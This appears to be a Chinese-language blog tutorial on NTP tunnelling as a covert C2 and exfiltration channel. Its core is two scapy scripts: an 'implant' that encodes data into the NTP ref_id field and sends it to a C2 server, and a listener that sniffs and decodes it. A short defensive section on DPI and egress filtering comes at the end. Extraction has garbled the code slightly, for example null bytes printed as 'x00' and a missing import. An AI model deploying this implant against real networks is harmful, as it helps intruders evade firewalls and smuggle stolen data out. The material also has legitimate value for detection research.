摘要:在本文中,我们将探讨一种极其隐蔽、常常被安全监控所忽视的**“低慢(Low-and-Slow)”隐蔽通道技术——NTP(网络时间协议)隧道。我们将分析为何UDP 123端口(NTP)是攻击者的又一个“黄金通道”,因为它对服务器保持时钟同步至关重要,几乎从不被防火墙拦截。本文将重点展示如何滥用NTP协议的数据字段**(如

Reference ID

Originator Timestamp

scapy

关键词:Python, 隐蔽通道, C2, NTP,

scapy

正文

⚠️ 终极警告:高风险技术,仅用于合法研究与红蓝对抗

高风险:NTP隧道是APT(高级持续性威胁)和高级恶意软件用于低速数据外泄和**C2“心跳”**的隐蔽技术。

环境:本文所构建的工具,只能在完全隔离和授权的网络环境中进行实验。

1. 为什么是NTP?——“必要之恶”

在一个严格执行“默认拒绝(Default Deny)”出站策略的企业防火墙上,管理员会封锁所有端口,然后只“按需”打开几个:

TCP 443

UDP 53

UDP 123

NTP就是这个“被忽视的通道”。

它被信任:管理员必须开放它,否则整个集群的服务器时钟会发生漂移,导致日志错乱、认证失败(Kerberos对时间极其敏感)。

它被忽视:IDS/IPS很少会深度解析NTP包的内容。它们只会检查“它是不是一个UDP 123包?”,如果是,就放行。

攻击者的思路:如果我能把我的数据(例如,一个“我还活着”的心跳,或者一个被盗的密钥的片段)“塞进”一个看起来完全合法的NTP查询包里,我就能“免费”地穿过防火墙。

2. “塞”数据的艺术:NTP协议的“空隙”

scapy

Python

from scapy.all import NTP

NTP().show()

###[ NTP ]###

leap= no_warning

version= 4

mode= client

stratum= 0

poll= 0

precision= 0

delay= 0.0

dispersion= 0.0

ref_id= 0x00000000 <--- [!!!] 4字节 (32位) 的“参考ID”

ref_time= 0.0

orig_time= 0.0 <--- [!!!] 8字节 (64位) 的“发起方时间戳”

recv_time= 0.0

sent_time= 0.0

...

ref_id

server

'GPS '

client

攻击:我们可以将4个字节(例如,

"C2OK"

ref_id



3. 代码实现:

scapy

scapy

我们将构建两个脚本:

ntp_implant.py

ref_id

ntp_c2_listener.py

sudo

ntp_implant.py

Python

# ntp_implant.py

import argparse

import sys

import time

from scapy.all import send, IP, UDP, NTP

def send_covert_data(c2_ip, data: bytes, port=123):

"""

将数据编码到NTP RefID中并发送。

"""

if len(data) > 4:

print("[!] 错误: 数据必须小于等于4字节以适应 'ref_id' 字段。")

return

# 确保数据是4字节 (不足则填充)

padded_data = data.ljust(4, b'x00')

print(f"[*] 正在将数据 {repr(padded_data)} 编码到NTP 'ref_id' 字段...")

try:

# 1. 构造NTP包,将数据放入ref_id

# (NTP() 默认 mode=client, version=4)

ntp_payload = NTP(ref_id=padded_data)

# 2. 构造IP/UDP层

packet = IP(dst=c2_ip) / UDP(sport=random.randint(1025, 65535), dport=port) / ntp_payload

# 3. 发送

send(packet, verbose=0)

print(f"[+] 隐蔽数据包已发送至 {c2_ip}:{port}")

except Exception as e:

print(f"[!] 发送时出错: {e}")

def main():

parser = argparse.ArgumentParser(description="NTP隐蔽通道客户端 (上行)。")

parser.add_argument("c2_ip", help="C2服务器的IP地址。")

parser.add_argument("-d", "--data", default="PING", help="要发送的4字节数据 (例如 'PING', 'OK', 'FAIL')。")

args = parser.parse_args()

data_bytes = args.data.encode('utf-8')

send_covert_data(args.c2_ip, data_bytes)

if __name__ == "__main__":

from scapy.all import *

main()

ntp_c2_listener.py

Python

# ntp_c2_listener.py

import argparse

import sys

import os

from scapy.all import sniff, NTP, UDP

def packet_handler(pkt):

"""

Scapy嗅探的回调函数。

"""

if pkt.haslayer(NTP) and pkt[UDP].dport == 123:

try:

# 1. 提取 ref_id 字段

ref_id_bytes = pkt[NTP].ref_id

# 2. 尝试解码

# ref_id在Scapy中被解析为整数,我们转回bytes

ref_id_bytes = int.to_bytes(ref_id_bytes, 4, 'big')

# 过滤掉正常的、来自NTP Pool的0.0.0.0或IP地址

if ref_id_bytes == b'x00x00x00x00':

return

# 尝试解码为ASCII

decoded_data = ref_id_bytes.decode('utf-8', 'ignore').strip('x00')

# 检查是否是“可打印”的、有意义的数据

if all(c in string.printable for c in decoded_data) and len(decoded_data) > 1:

print("

" + "="*50)

print(f"[!!!] 发现潜在的NTP隐蔽通道流量!")

print(f" - 来源 IP: {pkt[IP].src}:{pkt[UDP].sport}")

print(f" - 原始 ref_id (bytes): {ref_id_bytes.hex()}")

print(f" - 解码数据: {repr(decoded_data)}")

print("="*50)

except Exception as e:

# 忽略解析错误

pass

def main(interface):

print(f"[*] 启动NTP C2监听器 (UDP 123)...")

print(f"[*] 正在监听接口: {interface}")

# 构造BPF过滤器

bpf_filter = "udp and port 123"

try:

sniff(iface=interface, filter=bpf_filter, prn=packet_handler, store=False)

except Exception as e:

print(f"[!] 嗅探失败: {e}")

print("[!] 请确保你以 'sudo' 权限运行,并且接口名正确。")

if __name__ == "__main__":

from scapy.all import *

import string # 用于检查可打印字符

if os.geteuid() != 0 and sys.platform != "win32":

print("[!] 错误: 嗅探需要root权限。请使用 'sudo' 运行。")

sys.exit(1)

parser = argparse.ArgumentParser(description="NTP隐蔽通道监听器。")

parser.add_argument("-i", "--interface", required=True, help="要监听的网络接口 (例如: eth0)。")

args = parser.parse_args()

main(args.interface)5. 总结与防御

我们成功地利用

scapy

带宽极低:每次只能带4字节,不适合传输大文件。

隐蔽性极高:非常适合用于C2心跳(

"PING"

"OK"

防御(Blue Team):

协议异常检测(DPI):真正的防御必须依赖深度包检测(DPI)。IDS/IPS应配置规则,检查出站NTP请求:

ref_id

0.0.0.0

orig_time

0

如果

ref_id

orig_time

"PING"

出口过滤(Egress Filtering):重申上一章的原则。只允许企业内指定的NTP服务器(例如,PDC)访问外部的权威时间源(如

pool.ntp.org

相关文章